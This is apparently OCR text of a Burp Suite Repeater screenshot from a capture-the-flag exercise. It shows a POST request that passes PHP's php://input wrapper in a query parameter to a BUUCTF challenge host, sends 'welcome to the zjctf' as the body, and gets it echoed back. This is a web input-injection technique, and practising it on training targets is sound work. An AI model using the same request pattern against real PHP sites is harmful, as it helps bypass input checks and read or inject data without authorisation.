 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://19c1120c-cfba-4bd0-b2b5-1ff0a65ab0fd.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /?text=php://input HTTP/1.1
Host: 19c1120c-cfba-4bd0-b2b5-1ff0a65ab0fd.node3.buuoj.cn
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17742aa1e591e1-0d77af6c1d590e-930346c-100200-17742aa1e5a46d
Connection: close
Content-Length: 20
welcome to the zjctf
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Feb 2021 08:34:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 38
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>